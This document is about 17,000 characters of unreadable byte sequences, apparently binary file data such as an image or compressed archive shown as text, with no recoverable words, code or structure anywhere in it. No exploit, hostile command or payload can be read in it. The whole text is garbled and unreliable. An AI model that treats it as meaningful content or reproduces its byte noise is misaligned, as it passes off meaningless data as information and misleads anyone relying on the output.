�I�Q0ZE8�����IGtd��g;��������A��A��;���Q
��� k�V>��,Ak dd ��f�A���;D�kaL�,[��8� ����`�G2� �� �V�<X��@�K��p��� �?�$NN_}��NfGO����̀��7l�6h�!   �"@M" 3DB���m�K\AH ��KD�: ����ĩ��כ&��eL� >�;��(��lA��B"T]]�X=������!.�D]��L�H�A �Ώ��@�u�BP�l�T�p$"��h�&�4b�fj�OkzTH���\b�d��fJ͏Gxb��f�`����Ċ��p��K��T�����#Ā�ƀ'��'Ё�Y#�k��Dw�M��(��`�
���3��X�P�EhA�I�7r��;�g���9$� #H��t������<��NG������� ��R8��8�A:�|,$��l��7pƸ���8<H H�Z�p�p�̆�m��� �-�Co��$,Mq(MP ,�Ԝ�sH_�N_�jG��$#4�?�hHK @y2�)��׭�ۤ�?��v|3h�?��>x�Ӆ!��%��}=�ރK����$��|Ɖ�@(�"�xa�Ȏ��m��I����(��a�� ��T@�H�`&��O����1��<�9�j��j�mO�uJ$nԮ������=�������y
K%��>b����B�Mq��q:޿���e�Z�A,���l��J��8�8��bU�j���� h�NXkz"���Xq��@�(�&pD��zc\}�'t�]M;_!��n���
���� ,�4k;��7� �,�B< [
�9��k�̶���l��(���J���,ъ�
�����D��2�p��?��o�@�C��L�?ԧ�vq� )��)Ճ9���@���/H����l�%ԃ?D��тKx�ǵ�sC�G /�����i~UHd8�!�����n�zh���@2dB&�V�mAH�"��$f�@ ܀�(�� ]<�X�L�( &�VZ&��ԐX�<� �B�¿0�$�A$� $� .����.E��g<���OG���:�����r�J�f��&jb���gq����oO�^��oCP��
`� P,0B���A�9@�o#XA����tQ��O B�TX$����c+@!l�G   �E+ \%NRǒ8;FlFK�	P��nc�j��@�mA�8��
_V ��{�l�R���Q�08�p�Zˤ�I[⑜�n%�����>��4 \�l1��K\�W`Z<���u�}���)���A�@�,�r�M@�t�C
l@��.��C�5$���;��.���=3��,SBr�%� 4��K|�g��&�B&�����$�(H.��KB �H�HB��E�	�$�o�H�1� ��S(�H�M�"$�N���A���DA$i����j�	�y6���*
�tT���7�߅��s�����6:s�~��3O�^�<3�Pi�*���t�3Iؙ@ϱx��Lh�!h�$���X	�XX��iAE�cBGo4��G�tt JNB�760F(<��Kw��E@�kI� �؃�����B�� -�M
���C�����pR�p�F$��:�8�4kQQ�J�@��
��00J� hW"<->�-�s<��qD<&0�@��ׄ�������8H�CK��H�m����K��̓:��� �<:���q|h��e�%r$+�#?2$��ʱ�9� |�M��(�A�� ����B(K� �p�B���أ�S��$I�N���r[X��B�}X���B1����.��3'�hb��I�D!�t�� x��x#�ٯ^"�p3k�z?�LY�	�����h}��p�7�qڡ����< xF��*�+xB6�Y/d,�o����/Mp�+��+4�B#���P|�p�E{��xG{t�/�;F��s�to����w1�h�E8j���C|l 9��8���<�������9|=�,�F�m�Fh\9�{9���
��ϛ `��A%�A�������K�C%H�t�G���V���xm؜�r :��+�@:��?��v��g5�D
x-/l�q,$|X�?@�����m�8ľ�C*,N������[F}����� ,�z9�@���znC&PA+��(4@=g�@:	��lX���M�,O]��A+`B��A���E��N�a2*��:M�*��	wO3��*���ID�Z<ra6$(P`�t蠰x#�-7b`�dH�.Hbpa�dɑ!Y��K�
Rh��9�$H*�25 � 4C�V�0�\	r*(۪��V���̙Ug�,�s���_X�c��3�8qDU gORs����c $Z�Q �B�	.AAb7�B�Mc7W��؉&nt��9P���0�%��v+\�x�"��x�ġ��*���+��79���3�6�v"�}a�t�h��G�6mZt�.d �
��(�8Iv��q� ����c'
 �`�� m������	��@A=�	���y��'��	�(�"��D��A	
�Ɵ w�cA��0�I����q�� ��9�I���L`�&�P�I(�trI$� ��,�Z�^ �^x�2A�P�T�I�.�xcb2� 5z��5%��.�T�)
m`
D�d�I�R%�P�R>�4#����Rzh���%0�TM4d���
�8f�Xe���Zm�u9t5�7x5B%�6��� ��!��=¡f�h����hF:�H�`OJ餕@j	O`U
�~��. ��'��
���҉'R�aj��rE�`�
`;���`��������Ǉ�4ŕ��������XH�� +��
��3�L��.�,3�<���P������e����`zx'�x��R� �r�N��SZ� ���8q�����n�o��l��
�"91�L�̄$�$�`�Ǆ�g���$#��`"��D@��@�mPLqE>�c�!BA^Tdfu���	\��O��w"y\�>��g�2a`�
D1d�84�D�L| a�L��(����*��2�._������|r0��
Bi �@��b�� 3�!�vf�E	30�D�)5T����K�R3��R�D�
Q�$�P&ꇉ@�zS��\��0Ǭdu�[�jW��U�a�-��),ֱ��,2�Y��D&R�ie�#IH��Czt�D������JW(��������P ���P�*��*��
��* s�.����+cY���.�-@Q�(6�v��SK�����m���g$c�Ĩ�3�Ɍfb����B�p&��
��
"������H@>Pot#J{�ӄP�:P�Z;b�5YeG;��6��$�d�42�C�e|��.��:�Z�u�@0�3���H|3~ g5R�"o&��}��;��*|��`]�0" �F���%���s��
(�Ex1�z<�\��2�˚� �����ȑ�*=�IN2ޒ�GÍe��A������P���7կ}J��\Ўc�G�B���.,�~A��Ǩ�A��{ ����4f 01�A��f��I�@
$|��`�p�A�P�?��	�� �"y�\a�����!3�!En8��uj-!��U�Q@�Ѕ���O.OD���
t��rEV�Y/ �j��3"��]|��8e J���B�兏���	32�M�d�9O�t��E�1q�v��K^�Gy��t��3z���HR0R8�u�1p(�GY�F��m���q����@�@?D�� ��e��2��фj~"�` ��<�f]��P�>��z�p$~P�2�nF��;6�R�`��!��шqMȁ%�P	@4�!�\ ,���RZ�F��Q&1O,�8����lp�(���fo{��j�0��IE�
�8�&2Q�P���������?�QVń�&EU�f"�D��0�I�B�m�(�$�aP�%�<�+���9Ĉ[�W���.|� �Bb��Z�Z9�-k���-"���
t�����){��4q �0�f;;�v��*j6i7�Z��+�B�p�8N.tt���#�11�m!��$|�1�)�b���:r��idP@&�A"C[b��Pח��
�P@ b��E�^�]��88oyUc��;��N� ��_ַ3-�L��h~.K��X��$��6�ZN���М� hp��/j�:w�cC'� ���(���\�6� �0��u�-��X#�(F��$����p�r��b��9���w�`F�W!1Lt�&��,�a�� �<���o��jrD�� U>�i0C+0�
>b��A��E�L��2���o0�V���"=�IS��rUhO�L'd3@H^�%>A�"�w�E<}ÿ���|��Nȅ�$N1�z��R�(����+\�8�⋜�E.2�;��s�>m�� �@c��m<V{cE .x 8!���C�F��έ�<4��:�� ��0�C �ޠ3BC4V@�x�!0�7��b�\���K��j���`sF�(.<|	3��L�<������@,�`�p(���G��,����N��
� �@\Nd���`7�N u �gE��r�d�F"P��Ch!,Zl��0i�������:��,�����I ��b؁�!G��~�~@�a�t@���$�p��$�$ ;0\ }f����������l��Ǫ�LR�0A�� ���|0������.�� �'@@�ث��>�|�%J���O�~/�d�X`k�ϑf iO�1�t��zO�1�|���J��@X db���&^-���&K^n���!�v�_\A�<���o@,!��`F�4!��׀��p��.F
T 8&	tk0
#<C� %�m �d #2 �1���� �ܒ !� �
��M�c�� �ϑh�E#A4������+�r�C�p@�R���l�C<tиx�3\�� $�( ,�@p�Æ���� �����	@�=6��Rk,�F`l��>A2�	� �A�u���DFh� x���,�DP�X$,� DF��n�
Q6	��aȈJ ���C���**6�f�V:8�gD �.������a��(%� �,�����}<O�,�L%��(��ޠ*!NF�$B�\`	�8g�je9�&�@B�6������בA4X t"���*�
b3�
tCQ(�j��%&�����&l���$�ݢ(n-(R�tm�r�\"�Z l�	F���0�+0r�0�������������%���l2dn )6�&9�Z�0��<t�1�� ~��� �!)����S�\ �8 +!��+n��+۫p�;�C�6	�I��R� 	�`��>��	�`,�a�d=���13��� ��rd��� N ��t��	��*���>��
�
GdF4�u.��D$̡X��Ԫ�:��뚄��1��NIS_ ���&�A�c\E�^pʞg�� N��" }x�f�6RS�l;��PPE���<��ޠ=��`-�`-��Z��F���$~�li�l�t�W����	�H�4Y��<A��qA����e_�e!T'<���@/�U�QVgs�d���Y"C?T �`��(L�bK�*�$#kE�"�`T�rml4"]`*AG+a��T3�H��XkwN@��jE2�@���� C&X@T��'���Z�%� ��c � V�e���ϔ?��; M�m�R� j�,�O��+�-'N-/n�6#�NW�^Fb�~������ >���t`P���4u��[a#�SqJ��m�7J�J@t��-,h�� ��haȢX�`XA�u����YS���ZD����$ځ����I���![����A4����!�<~`���j*�{�职 ��sj _�,�|J�&H�l𐊩*�,O�����ޠT����BP��`8薼ҬD�c?�u�"�@� B�Bh{vpB��!4� �@�����䚠������g���XgVhJzψmV���.�'�c쨎�E$I��X��vT "�g4�O_��(���V+m���ވjG2jc��zB
����1��0� ���o��ϒ�d��'��)� M�A��"�<��ro�g��℠fʆ�}���+-���|p3���-QO�mU,H`���p���w��,���!���Wx�uSdT��Ty#~_ � � >gA����a�A���!A��s�a�0�Z�s�p 6]�#��48�4JH#(�@�@@xQ�����U�A @�~ �`�kE��,�f��$(�������;1!�@�"P&PR�;{����椄����j�j�< ���.T@~�����,i��mWNl�����؈yVet��o�����8�X'�Z'B����t"��z-[���{�}��4!��� �j'�S�؎��I�xS����I��X "�tY�$�a�	��	���O��꘎ザ�b����#p� ��t�(�����ͷ��Ā�� a
�4�)0� !N�$Z���r�Թ~y�t�P5)IW3|0��#3�Cݖ�3�	��,.`�w�Po�.��6�������U��ǜ�	�����
�� x�
.�3\�7�
�
���i��:��b���Ԍ�"�*$�U95�IN�~��Q	�#�\�AWX�	�ဝ, &$A	�$�Wj�� ��G��͈z��G��_=/�~�(�ޠ��������"v\����r�?��}���W����X�����ׂ�m)t"^���GJDrB�]�'��	�g�Ͽ`F!�.��i�.��4{$G�.�8��Rk�`F�*!� �A�Q�W�,Z[m{	D/��-( ��]�*y��g4��;�1�� �8�K� 	�.��`!0��hx���ʗ�ແPN(eR�ru�����R00.{�<L���<ܻ3Ԧ/Zw� ���������.Â�!��a
<[�����s����Y8�ĔأC"L�3�F*L���!��X^�Vddݡ�B-� x� ~��~u @�� �ᡥ�� ���	6�\ϋ�`��Ȼ ��#��dQ	���,@e�e�_e��l����0!Q�j�j��B���A
�l���Rc�J%��ao��� �Ϯ�����\��X����ň(h j P��֐���A��T��L���.��� ���o�.�.�.nk Nc6e.:�+��/H��xԳ�_��|��a}�Q�r`�&�����vG����פh�o�$s{2��/�c��� 3� �1��� ���P0 �D�A�����$, 
)x�(	  �Xlä*+:r���8���$��pV�\!�J�m�ڴ� ���
L���$�PN=���'&�d��߹~��C��?.�(@e�o��９���K����wJ�	t����#��n��k�3?�d�!�6^t�JІ8��ɔ��8fc�HF���:�h�[�
��kZ���[�pO���.�qྜྷ �M��AOǈ�1h�`�p[�����0f�dJ�]RI�����%��)�ӧ%I� ���(��'�����4�"���P�G#�8ˍ��r8|����
'�F��AiA@�CX��3�?"�2@h���
h���+��
�@b�_����_R�
 �+:@5�9P��_HQA1҈�q̀�\pQ>�0#����:?�`�v�C���A�q��b��9@�h>���v���sA{��G<�h\�Ēf:)h|�@v���(�p���;�������O	@ ��	\�j� �8�g��Q� *�g� 	Gp�<��ȕp�d�h\�$E$�@�!�PD.E��ېCX$A@!Р"&�[�"S�0QE � �+���G �D0�.�ԑE2̈́S�PA�$�QI]��DE[I����MBuAV[u��L��ݜ� j�AN[/��\uݵ>�ʎ;x��XbI=����,A�DE5�T_]u�h��h^�Yi�a �k��mOLG��c�gD��a �"\h�����P�w3�`��Ib�x��z�M>y|��w9|���$���]4����|�Q���6�Ӡ�8Dh���	�!�[�`GT�Pu�M0�+)}Je�-�(#��}�x�Z$rP�âG��Fn��WX"G���S"���9�T�O�R��1!����0 ����	p����0�?,�K8��:��RU�\UѪ����t�/�*R)*V��U��Q{�@��-E��n���h������\�X CnB!�xO6��AD@���Cn�@� ;XH���D#T�b��e�<a���0愥dL(X��~�t�OPR?��~,*:XY�`��r�c�6Ù\c��jw��;,�K0
�`:,�m��1Qӆ$7��	N/��^�����M�C*��� l������t����7r��p� �A3Eph���@4��S ��Nw�`3���Oz��N��Bt�+��.�>(����(�9	�La��g+b��0!;�x�f7;
�C���di����	W��⠂_=*XɋR�Tļ�����9���2��*$�%�^
Ә2�eYL�6"��4�*��2��Fl�,P,+ȪX��,�S1p�]ib��Ja�T�'�@Y{RA���ł�dE@�� �
,�  �6D"R�& C��%h�o��@E}�q\	�a��Ŗ|�i�L��0 �d��e�XY��q�2��fe���TY ���i,`a�G
^��,r��p�:r�;Dew�F
 �{� ^�F	��D�����[��ԭ�u�a�֡	��n�P�͸�3��v�^��k�A9~P������h4�!_r0�t��IM�
�h0Ew�P��_��w�C��D������NE�� F�p�~�"����t�sA	+(�Aeg;
ɘ��u��A���V+�A��U��R�R�{^�t��逵��J=ηS���rP��\���C���~�a��I��P�>u��v�A.~1Z���Q^����P15`�'�q�
�j)� qJ \���@� "e�(�JEW��
}�(|��Y������p���D	���$�A�rME��,��oH�(� >Lb�%N����`؇Elbf��!S�Y/[YhS�s�	�!��LI~�2(P��Qx��Xz���v�	8�mI�= �w��
P ^Ȁ.{A7R@�%,a�`.7��^�C1�A�k����صA�1^�$b.]���С$/��I��_�&,��|c����v�1N�lͼ� �.dAB
H��;��0��Y�X���|@St���8]"Z��{�!�P�;r�,�azBc,c���_�&�,֖��У��g�\��3�5�(``~v(���Q̪d\@҈� �2�aK�E�4.�
,c�� .��~����'I]� ����aP�R����F�.L~K�������x�DP��g@�8Ń>�;�a���NW5X�UB�0y���
3	N�ӫ#� �IW\Ʌ.'Ȑ^&P�"��
(b!!D�/.�5lH��iN��.����81Ba�æpn��52�eH��x����V3��s��� QS z	V1hCc\WI�P#5�t/@]?X�&��/X P v�q�t0r5 �$wr#���5P[� d'_�q�u��c߀s�$&Ԥ78P�s��"��EW�#$�NK��$	�` ]�+�a�1
��
�8[�� ^.�9 �Tvg�viGc.�_Rq�9�X�y�� Q�ue/0��(X�s�x%Cz�(��HzH0�g����8z��x�苍'I��g|6���3��|���W�b|\Z�B�r<�r,|,�b,i C[�p Y�����-��j�l��"	X�	�1.��hdV&1�p`�a5l�؀imTm�"@�G�3�!X�o�de�2T��� �_k���[��[} �f`�*����@�*51�A����uPq�1�P �Q W0���n�g�QrP��$WI��U�%�k�U�6�� _� �Mb�ք�iXMO�#P��] 	�� Q�O'$�m��syNz�1:�#N[8bN���T��M��0� 	U�ig_��P� g{4+H��� e�d��5�e� �x�9n���Q���)��暮i�I+������y�%tP��3�׃��ı;��Ah�)*t<X�"Ų'�,=�R�U1T��.�`WY-��~E$.E��0=�����k�@͐�����/'q-�rY�i�81;ac�K�VGp3p�!6@5� \�@G����@Px{�5�&,K�� �r�W ��R�`5o���;%J�5�� ��ĩ�CJ�E�%O����0i�1����]�y;�P����`����St�P,�!%��t�c��Qa���챗|ٗ[嗀���
m� y@w����g���P��3P#܅{sǙ�8+>5e@(�gF5T6': g {�	z�;s暰ٛ�*z0"�"���)e���R�`��(J�%@���J��� L�I�"(50UUeB׈<��Q��,�&�<a�� i�ᢎ��DTXPt  �����
PE�`�`
p.��E� �I�-�l�2��F3Y�#Q*ňu�_��1��e 
XA��$P���I&
Q�/P[�K`5A�̠�t	C�4D��	'��'�~	~P�,��+۲+k��	+J}��r`F�Uh�C;�B�%^��> �u��� ���8�7X�h��V7��	=����U��q,��ts�N�t�� u���`+��uZa�4
,&y�/cU�"7��#0����x�J{�wK�y ���=䨋˸��#2?PA��j��$�W��ʛ�+�H"
���0q 	@���z�֜��;_�A�@|",ʃ��'��-����2jS��.���s�� h|�9� �	��N =���;��Ү��H�.�Z�qDl`�[ T:�]����vw�@Za����=xKD@-��%/����P������� L�$\��o�[z v�p�NH�3l�I��6:_�ö7�p3�Bե{#}Ҧ]��f�t��y��@��nۦ@Ǘ��`<t�"ƶ��
��|��P��j�;�Ի\_�hq`���(tj�[�����w|Ǡ��Mp���k���z�ڛ�u���R�Z��#��"&$
\�h�Уx�2����A>|r��{�BV,��(*�CK��p I ����j�y�����opu�	|�>Q�IW�{��0	��Dٮ�4��;Y3� �EP(`M�&9 _�4L�:�6�Ij�kq2H�j�(�BP�4�p
� OS�+�֒���0W@мP�M�kм`�W����-�M��u {V��L�=�>!�6sP�0L� �@� ���6� @�!bcM�aq �tC�tϑ"f���SaC��m�a tI�`�f�ԡ`
= u�4��N#��c�)U�P�Uo�hh KqP�b uR'=��}L�u�ǎ"�P�b��[�> ��פ닏�(���� �py��{e0���O��7"�,�H`ȃLȱ*{u�%$
�� j�j�As�ɞ<}_�hh ��c,"�'x�,t�(�i���F��j��L���0��XP
 C�k<p�����{����
���JYpPG��=l(r(�_ �"!: kbN_��
��k�2lы�7Q,�pz����;�2CS�4�pD0��D��n��&w!���0
�����N�b�.D� L0��]�Z��E�%[���  #�^�ġ�T
�6�2�Y{�`��J�f�tc��j�����M��"]�
����	_�Q�:S`�I����U;�S�_McE������h ՟c�Q��x=�t��j��R����`QARQ���/�:�&Yv(`XAz�h�׳�N� jRf���)��$`�n��=�@¢B*b�%�#��}ڞ|+��%q�,}��=R���z���2���~C���Z�E`����M ��W���=�k��,�Dmx�FA����c������S�i,M�Nv�`��$ν��AP[X9P	 Mbn��y�Pw�@)\�::��3K�*K#���Q�45��OF�P�>� �0h7i- AA[O��,N�5�OI����� ��'�� PO� U:L��Q@�.�7�`�9�H�?]��39�8J,�#Ƀ��@��f��~�9S�B� sh>���֔�;onXEQRA�@��O�~���x��v��9l�,(��z�.zr�>�>��zPa\�?��O��(z
�c���f�?p��@e���)��P�h�ِ���%b�%x��b����h�,�P��"i�m�$)��,,�����~��f��j��;�40����I`܇%1H1Y��#�n@�2���2sncL�pU)�&�H ��9p�r�W��^���.�=��cgѝ�>z$|)AO�+Px��s�����k�2K0�1�����r� hT�u�d��V�^&6̵�Ti�F(���C��]�~��E�X�c����C܈�mG|�']�r�@�x..8�#ʡ���# 0	WC�]7�2��d�*4�<Y�dǝ�2�e@4�MwmF�3Ѣe���)��8����q���M��vō�@n��->jh��s�#6J�v�FM��;vS�͛?~����S��M������ğ:�������s��@\`?�ꩇ9,٠�'ܠ$~�Ϣ�8��e*��]�ɰ�2:<�W�;(XƐ/�C.j���pځK� ��HT�a| |�a�H!e�*-`4*{��z���?.��R�8��T�7 �8��M;��S�4�O?M ��$� ĄAFd�I� 	}�@}cR�d�MoX��zkG���1ǜNE�TR�y+�Sq�F�!H �.�s�iK� V��oVZ	�nα��s^x�:?r
I�>���D)%fr�oX��n���>҃�����A����w��� =�A�K�hC�"�@�J\������+��*�a��7��r�b�Ĺ+��\H��B�-�0,ql0Ĕ.$	�)�h@���y3��le�/+ʹ�B�D>Xk�%�Ǟu�@o�V�Í���j߆�ո�a��j�!:�6�(��@mE��.��҃��xx�E����v1e����v�#@�	D��W�]9�\��E?���&�~>\P�s���?4��,\�zV�b Qd�c���
T4n�cr�b��@�暃�C����?Pa�,�$��-�$�?�D��<��N7��O?-�4�x��7�؄&A�,M"	I'�?P@'-��i�9.f�r�
U���vs@��U#�A�h�5 �t��BF�v��/H;P��t#\@u�t� #89�H
�T��B�Jfr�p��=d�%��hI
,B�<�� ��$�6�����ȣ"6؂��0��@�H��2/:L]�o��Y�-|��丱 �`.� #�32}�F0E� �uaf4�gr��)H���34t!]��($QE$�XC�@�!.X��x#��U��Z�r\�p!l� ~���`�&��y<n{v�C��y��)f۰�#T�B,
��9 E*�f8��͊d.qb9�A�i��E' ED�%��I@�'0�T�x�
��]8�����9	3@�D*a	y�A��D
���T������y�M�Ó�0>�
8x��>�a����6��Ҵ���S�P	��6xK9r�]�ʨG=*].��E�X�8h��r�C |i@��<�*bGuNԏ(�D?x�;��=�V�!E��n��-����s}�$P l`�+�U�P�GZ�8�A?\�AE*1�#�Ѳ3H�� y��,0#Y�+�HՍo��B∗'�cV��r$��a@89�)9�@��@f3�L"s�ȠM�g83d�9%��0���@����U����$����� ��V� ��&��g�c�'<�i�(���a3<��E 4T|���p��\@s�x��,`ɅhE�D:���q���@4�atx�"M E(���Xf�'^B=`�=�
/��@�G ��I_h)(��OiK�qD���Q	i`� �B����ۓ�rJҚ��Qp&;��t��&X��h���]jR~���oؠ.?�R�\�8�9��S[#����S}�/?�_"��~ A�04,B��u(G�s�>�P%�H��N-mŤ[�JA�B�M��@u�U�j���
w��TP`:.�cd����^��T��J�c-��,�mW\�q����8�!cxT[ ��>1���?p��3 ���2�Dng�����4���.v!7y����A)���FV#�p`�5�u��3��+�@��(b�&zӶ��(�t{�仝���;�م@T�2�t"��M~�Q�E���2`��ex�2�1H8V���@���!&J%���#�]8��b��0=�AU����s:�h��0�U�L@�gY��(�y�}2i���Ϧ�S�#���`��ki+6��2OyMNp��*��c���s���TS�y7R�*�#������B�����>��@}�Ax��6 [$����d+u�T�p�ˇ��7�����>�1DI�iq�D�(�O�`�d!q^b�?� 6-�ь5�n�X�@g�Q��đ��� ׆���1����$7�~�n�ᬑ�t�c�c�?pi>b��DX�<�E��<��P#ZY���X��q�sR���h�
�!�8��8��8f������@��&>(�������A�`�<��A������(B�R8�C¦{:��W@��9,�1���3�2RP�#�>���Z����3� 2P$CZ�-��;��#����p�XH�VP�M83�c;��N)�œ�@DD��Dԕr �z�	�� x���� �Ȳ��A';�<��xАOHp�6|�0�������4���ړE�Kvᅾj�r�y�E���H �X�(��y؀9kb Q��g�C����~P47��(#O@6�*��p|#�X�;�h�t��' ��i�-���.�B���sC�Ej$̰��+�1Y9"#�M��!h�6�P�"p@�-0f���V��ZI`� #H� Rp������@a���E)Ag�8�II�t8���j���D�a����Ax�0�D�Ы聗¥�#LB���#��#.؂P\���1���(�"�!K"�'4 I+au�;Dh 2�:tK1 5�ȸ�,Q����G��G��Mx�>��K�*���B\�cH�ȁ�|�C�6�:Z�X��o���'0�͋��IF��t��wH0���L��4R��N��w�w行 ������ x��y�Hؽtɗ'��63�o�F��yh��AıZ |�4�Fm��nԂ��3��>��R�j���C���1�1x�/��DʌE�$����2��2R��>H�7H�XЀ:��M� #�H��>��.���Y��
��C��E`�<I�������r���ɔ�8�˹��Ɂ���R���9�,�����4��0�|J��J�[�')�ұ�2�*���1�����,d�@�q���D�pG��.0�a�`��9�G��A�L���h��pD ԃ�Lٴ�ɜ�]�^i*I��Y����<���(Ё_X���i����г�uZ>X� 0ErPUU�4wxE�ۖn�n0|衊X"tam����&��:`�����^ԉcX	(r�o�+�ЅC���s(�%�~�FH�#�D6�T��4�#?q�$� (�(0倇 �
(HbC��ER�K��P!�~��X��1Ѐ��)�&h�"
�
~�<�%F��(-8HC")R�wx`JQM���&�zQ�8%&͂��I!��~���%�\ʝ%����"��ȸ���&m�ۙOZ�%�R�*d��3�?�,L�Ĺ�/�8���D�.�2���@>��MP���
P�����:�,���S>�( �)@���=�\ED�RQD��,-J�x��GЁ~0.��2X��]�2�������,ҫ� XUr���ˡm�Y�f�oh�Z���������� T��_�M�`nʀ(��`��F.�s��w��~(Mt(��C2˪>��ƌ��*�F͠���*�rO	� .x�xEt��4�x}���k���(���5�MH,H�u�7�C[ � �3p�@��7��
U�=�؎=��u.{��|����P�1��I�T��=��I���@���Q���ڝ�Q�A���!Z�})��$�?�}��q�-H �R�����ڕ#��P ���h���$�25$6��$؄.0�?�����6n��ҟ�T̿��7ܟr�A&dדM�TTB��\I��rm�u'�X�Ӎ�t��bUW�4��np�����@	x��	�h�md��p;X,���O�h(�_�F��2`h�l�����`�%#3�e��@*9{�:B� X�a.�x��h_�)��|Ռ�����$L2�.0�>�<$��i�Xp�1h�y��L�X����@(����:�)�.h��ٗ�ZHafٖuY���8^ѵ)�Q`��!��� ��؀��ꭈ8�18�#N��i&�nR#(�
�R��,��,N��:.���$(㘚�1�8$�0�G�;��:.Q�2�����*�4[��9�k ��J� `�w�kf��DD�4DLT�BɓY�vЋ�`i
�dv�,�U4kj��E�N�M\��s��Z��s �(�V�i� �i`;���>����e88�J@"F++x� ����~�f��˪�o��P�8<�k;�is�?�%��Ԙo�Q�����}5$v&��(옄���ZxK2K[h�CBh��L���9�"H���A���.cg� a��hR8a�f�!P�陬/��\�!��{�V���9b���֊�/-�7�j��'��8���\.��~���\�d�Ne�g�T�
HJ�$��麜�$��&�#��&��$�K-�����f�" <H;�6F�`���;F4.�G��80��Gh H�K�6�(s뿍k�sh���8�B?��6�*�P<�V���ˤD�A�!�_��M�th��T� v�x�dm�d�vݹZ	o�U/ 嗨�y�Ui��y�����ЏkItу�X^7p�>����o0������~�����f��k'�떪�0�B\;� �-t��'���M��Ջoȁ'H���������,A�c0�M�<��F�X��13�u���؍=��)S.c��P�#K"��	�8�����َ�I��pU�,ir��Q�K��G"�d͑0��wv���a �ȅ�r�1��T�$O�#a�v��h������r!��/�P ��5q�CF�c���S��P4~>@���.P����G6����>�۸��?�s^�A��(tCV<�DDG_D� �Y��C��i +���ʇ�j��{��0m�:ZU/�d�n�n�u�,�Ϧhi�;ঌ��he�(
((��( ���Ŋ�c��@8��58��X� �h'Zj_fk�v�-�o�����8��WD���r���*@��f�����O4`�E�tΒ ��ĎM�w�> �1��/�JiP�H+F%�I�0	G]@�(q���dH��c��h	`3dI�CN�d�r�J.]�T�r�[l	P4j�6l�YO]���"=Z��9$��B}��gҪH��s�Ύ��>=N�u�G���ZF(V��>���W1R�J�%fߌ|�f�n0�x��F�����U4��"5`@�
(`��c4�ѤF� p� 8  (P�� �A|��N��"I��4��.,L�ٍ��S$\X��w��C&�����؅�����ׯ��H�!�:��ǈ�ܻ9~�+�����	��N #H�8�<�G��3ςz��t<�;��8�a 䐳���s�zH������7�x��;�̷�;D��b��#GM4ȌCޱ�6}��bW��F%nD ����p
Z����L�T����9A�#a?$���k�٦'Z��sB	���D8:��_�9���  
�?��#(<����50@D��馛��)1��2���P�1X2�.S�FL���Xl�H"0�pBG8�$ADl�* ۅ
](�,D�et)}�H�4M(�R"1��R�)�O���fAخ:-:�T�����U^�Y�/\O���9��A�2s�Qh��EZԀ�n`��%��`��Sb�ţ��)�Ú_@R$�d�g�\�ͧ�G��pC�"[r܊�����$X pCI/�pаTKԀo?=@2"��-��y'�x�g^zk��ޏM�_������(:��_�������AA�/\������ ���IN9#����,n�N7��8߅� )���ߏ�Ȁ$����Iɢ-����R�|�����/��1MP�,��1�����٦�3��fx橡8��p <:��g�%@�:T�(��D>��� ¤ۿ����? �������bC���`�.�5Y�J;�0�&�Ќ6��(�� f9Ё����,�c=+#R Ia	�� $$� M����+&3ɖ�lR�QР'�����E/z�!^ii��Ŏ|��P����b`��Q�!�Da`XP���'�� ����d��#a��;�3�C�P���4�M�Fs�C�e p虔`��9aho�Nln�ޘ  x�: HL�7oy�(�)$�, [�(Y��mi{���� �2M�A֓� |���9�a�������a x��D;�A�j��#�@��
\�(U�P >d9̙E�k��>G#od���`ׄ�1!a��t~&I��?����AwS�#����kH`�G.�8����;��4�5y"�p�^���B��>�X����r��R_8~0O� ~����~���J�z��
@S�|��x@kl�	�Ue5Z!��jFP�A*i!Xb�#LxBfJ�+$`.0-�<B&c�!�lx��D\<��Mr2
^(�#: łr1��"6��u�(�B�B�`ǻra�e�쨢X����֣�%i�P0'2 *��PE�0�p�`�;j[�v}ldt�#*츘�yb_��
����4�\-T�P��!6��l.y�78!h�ڍv9I�]b6��Bc���@�9=�����l��%-�֞[ʡ�r�e���� �-hC0s��r��8@f~���}�Bv��'쐃	O8��؀�Q<�r)�8=�r �D&
�Zt���F��Bx��>� vs#p���DANR�ѣTb�ݔ�@2-laH�-�0N�� �t6�я�I!}���7g�����G��(|��0�(HU�5��L�q��~��f:�,Mu0� P�XĂ<�� n �.��h &J�L���!"`1*��,HC� ��f9"d��Z�2��>���J׺j�8��:��*b��5���j1�҆�ZZԑ�"	Ў��}H
\���(to+�>�b��E��
Z`�A�`�Gr;29���m���.��_���h��?h&4�A�S�  42?@���M\7���M�K�Y{��%/T��ha [��u��W* <@;}ky�&��w��8h+��9́��  R&3!��,��` �E� QLcKH8�ק!

d�9Lg9͙�g�Ŝkg7ΡYp�t�C��˄6X���D��$�A��vǈT��g
K���%,S�W�0�e0�4N�2󟷧�r��q�3<0�D�#r\H�D��v� 9�����)P�
3�h@���R�N �$��3>8|�B�0�`�4h��P��� �,���*�Z��.d�!s�,�u�5�k��-�����R6���
O�˴	� >E�˻�	BżQj��\�����a�5`���VU�	`\��[�V��`���4JB� ��e<��P�hL\?��Ȇti��t\Ω�l��$M��&����nx ˅l�ʌ�x +���Hx�|͒�����<T��	uE���	�
�@9X���O8��fUS5Y���g��g�������G7Ŋ��X�$���H� �A>�@�/��:��� Ԓ�A XI�C\ �,L���SŖ�:Ё?�B��C������}O�M~�}�t�0�  ���C9���@���I� ���!l�UP�OfȊ�!�� �� (�� �!4�� B<�� =Ԁl
@F4 F�_@�խ�F?�?�C|�I�����mK��_��B+(����**`G�! �W��G�C����C�CG��T���?̻4BX`|��Ղ�t b ͑a�CQ��`��R�Q� |���q�ʹ"9J�D@�E�( !�`�wXRm@!DR�r��\�&�@T��&�	
��#�\��x`��ypa�x!��б�����I�z୘�
�H�1S L���9xCf��?�E�dH����;���0cg�]"��7�k��	$�/��1��?I@�3�CED$Y�B� 
d��1���YT�<�� 4Т-��H��������$@0���Yy��;���!����AN9F8�<�Ԛ�C]lF���A�i�B<"Pa�$��N�!�XNALA^U%��A��>6�@rh@$s��;����DC:�<B��(�@�H�įiN��$؂W�Fr$I�(H*�?dI��0�)� >hQp��2�4\�������ţ��Vi�j���Q�̤��R��pA��Ĵ`���ͼ$��wD��Z�e�ɆZ^RY�%U�J� `�Ǚ@�a����  ���w��,�y��}}!���{ ]c ��/� l@�
��9����PJ��<(HXP� 0� ����C:��YJƀ�uD:�f�>xû T�9/���]|�!�p�/D���%Ā�Cr)>�Lt>Z4
�@)vY�"��bwz��
����C��~������y�4RJ��\���g�,��A��zM��&PTi�B3B,�@�"8!���}_�A��@��lF�[]�+,H3X���#d�ҋ<d�ۋN�U�$��� 娎z$�z�Fy�T���-@�8�Sp�9@����`_<ri�j���QFR*��y9�kŁ!8�
